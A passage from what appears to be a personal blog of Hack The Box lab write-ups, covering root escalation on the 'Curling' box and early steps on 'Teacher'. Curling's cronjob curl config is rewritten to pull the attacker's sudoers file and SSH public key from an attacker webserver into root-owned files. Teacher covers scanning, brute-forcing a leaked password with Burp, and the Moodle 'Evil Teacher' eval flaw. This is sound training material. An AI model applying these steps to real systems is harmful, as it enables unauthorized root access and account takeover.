
Dipping into that directory and viewing the contents of the files I noticed that the dates on the files were today’s date. Furthermore, whatever was specified in the input file, was output in the report file. Ok, bad explanation. Let me explain further, if I cat the input file you can see the following:

To me, this suggested that there was a cronjob running that was executing something that looked to the input file for the value of a parameter. The contents of that file were then output to the report file. In order to test this theory, I span up a Python webserver on my attack box.
python3 -m http.server 80
Next, I modified the contents of the input file to point to my host’s IP address.
url = "http://10.10.14.33/haxez-was-here"
Sure enough, after a moment or two, the target box sent a get request to my webserver. I checked the report file and it contained the 404 message produced by my webserver.
Curling Privilege Escalation Setup

With the proof of concept confirmed, I assumed the cronjob was using curl and changed the command in the input file so that it would retrieve the root user’s cron. This worked, and as you can see from the screenshot below, it’s using the curl command with the -K argument to read arguments from a text file. It’s also writing the output to the report file with the -o argument. Then, underneath that, there is a cleanup script with a delay on it that reverts the input file back to its original state.
This is where it gets crazy! Following IppSec’s video, I copied the sudoers file on my attack box to my current working directory. Next, I edited the sudoers file and added floris as a sudo user under the root user.
# User privilege specification
root    ALL=(ALL:ALL) ALL
floris    ALL=(ALL:ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
Next, I saved the file and started my Python webserver again so that it was serving the sudoers file.
python3 -m http.server 80

With the server running, I switched to the target box tab where I was logged in as floris through SSH. I modified the input file so that it grabs the content of the sudoers file and saves it to /etc/sudoers.
I then waited for the GET request to my webserver which it eventually did. Unfortunately, this method kept resulting in errors. I’ve seen other writeups where this worked so I’m not sure why this happened. I played with the permissions of the file on the attack box but nothing seemed to work.
Curling Privilege Escalation Attempt 2

In the end, I did it the old-fashioned way and dropped a public key in the root user’s authorized_keys file. I generated a public and private key on my attack box and then served the public key with the Python webserver. Then, I modified the input file on the target machine and added the following code to it.
I waited for the target to send the GET request to my attack box. After a few moments of suspenseful waiting, the request came in and resulted in an HTTP 200 message. You can see from the screenshot below that I was getting 404 errors on the sudoers due to permissions. I did fix it but it still didn’t work.
Now for the moment of truth! I tried to SSH to the box as the root user with the private key. IT WORKED!
┌──(kali㉿kali)-[~/HTB/Curling]
└─$ ssh -i root root@10.129.178.139
Last login: Tue Aug  2 14:22:36 2022
root@curling:~# cat root.txt
af7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓97b
Curling Learnings
In my opinion, this was a great box and was well thought out. The enumeration at the start had me checking everything. I tend to get lazy and miss things during the initial information-gathering phase so this helped me shine up those skills. I don’t often get to play with Joomla so getting to go in a tinker with it was fun. The reverse shell worked the first time and was solid. The method to get the password for lateral movement was interesting and gave me a good laugh.
I’m disappointed that I couldn’t get the initial privilege escalation method to work. I’m still not sure why it wasn’t working. I’ve stopped the box now but I should have gone back and checked the sudoers file to see what state it was in. Overall, I had a lot of fun with this box, and at no point did I get frustrated or have to step away from it. Everything went smoothly except for the final privilege escalation. Thanks for the box, it was a lot of fun.
Teacher is an easy Linux box created by mrh4sh on Hack The Box. The official walkthrough states that it’s a medium box. However, it is categorized as an easy box in the machines section. It is recommended that you have basic Linux and MySQL knowledge to complete this box. By completing this box you will learn Website Enumeration, Password Brute-Forcing, Moodle Quiz Module Exploitation, Database Enumeration, Password Cracking, and Linux Symlink Misconfiguration. Hello world, welcome to haxez where today I will be explaining how I hacked Teacher.
Teacher Enumeration

First, I spawned the box and connected my attack box to the Hack The Box VPN. Once connected, I sent a ping request to the box to ensure it was online. Then I performed a Nmap scan to check what ports were open. Furthermore, I requested the service versions, asked for default scripts to be run, and that the minimum packet rate was 10000. Finally, I saved the output in all formats to files called teacher. From the results, I learned that only port 80 for HTTP was open and that it was running Apache 2.4.25.
Since port 80 was the only open port, I headed over to the application. There wasn’t a great deal of functionality offered by the application. It seemed fairly generic with few pages that I could interact with. For an application that calls itself Blackhat Highschool, it seemed a bit too clean. I was hoping for something dark and edgy.

Moving on, I ran whatweb against the application which told me it was an HTML 5 application with JQuery 1.11.1. Next, I navigated to index pages with various different extensions (index.html, index.php). Sure enough, the one that loaded the main page was index.html.

As I didn’t have much to go on, I decided to run gobuster to look for hidden content. Perhaps there was a hidden directory or a secret file telling me that the princess is in another castle. I told gobuster to perform a directory attack using the raft-small-words.txt wordlist in SecLists. Furthermore, I also asked it to try various different extensions and set the thread count to 50.
Moodle

As a result, I learned that there was a directory called Moodle. Their GitHub page explains that Moodle is a free and open-source learning management system written in PHP and distributed under the GNU General Public License. Moodle is used for blended learning, distance education flipped classrooms, and other online learning projects in schools, universities, workplaces, and other sectors. I headed to the Moodle directory but received an error because it redirected to teacher.htb. Therefore, I added the IP address and teacher.htb domain to my /etc/hosts file and revisited the directory. Abracadabra, the site started loading.
Picture In Picture

I honestly don’t know what to say about this part of the box. I know I wouldn’t have found it if it wasn’t for a walkthrough. It’s not something I regularly check. I found Moodle but had no way to log in. However, directory listing on the images directory was enabled. Visiting each of the images loaded an image as expected, except for 5.png.

I downloaded the picture locally and used less to review the contents of the file. It wasn’t an image at all. It appeared to be a helpdesk ticket. I can’t fathom how a helpdesk ticket would have ended up on the website. For my own sanity, I’m going to pretend that the helpdesk agent and web developer are the same person. Furthermore, I’m also going to pretend that they accidentally renamed the wrong file and uploaded it. The ticket gave me the username Giovanni and a partial password of Th4C00lTeacha.
Moodle Bruteforce

I launched Burp and headed back to the Moodle login page. Next, I populated the login form with the credentials provided in the support ticket. Then, I clicked submit and located the login request in Burp’s HTTP history. I sent the request to the intruder tool and added a character to the end of the password. Then, I highlighted that character and added the payload characters.
Next, I navigated to the payload tab but because I’m using Burp community edition, I had to create my own payloads. As a result, I combined several wordlists from the SecLists fuzzing directory so that they contained numbers 0 to 9, all alphabetical characters (lower and uppercase), and all special characters.

I then click the start attack button and watched as Burp went through each payload, appending it to the end of the password. There are other tools that I could have used to do this such as WFUZZ or FFUF but I know how to use Burp so I thought it was the best option. An indication that a specific payload has had a different result is the length of the response produced by the application. The screenshot below shows that most of the responses were 868 characters. However, the payload with the # symbol produced a response with 993 characters.
Evil Teacher Vulnerability
I wasn’t sure what the Moodle version was. I ran what web again against the teacher.htb domain Moodle directory but got nothing. As a result, I looked on Google and found that the Moodle version can be found from the Moodle Docs for this page link at the bottom of a course page. This told me that it was Moodle version 3.4.
There is a vulnerability in Moodle 3.4 with the CVE designation CVE-2018–1133. The vulnerability is also known as Evil Teacher. It could allow a user with the teacher role to perform code execution by creating a quiz. SonarSource has an excellent writeup on it so I’m not going to attempt to explain it in too much detail. Essentially, formulas are passed to an eval function which allows for code execution. So if a threat actor can create a quiz with a malicious formula in one of the questions, they may be able to execute code.
Teacher Foothold
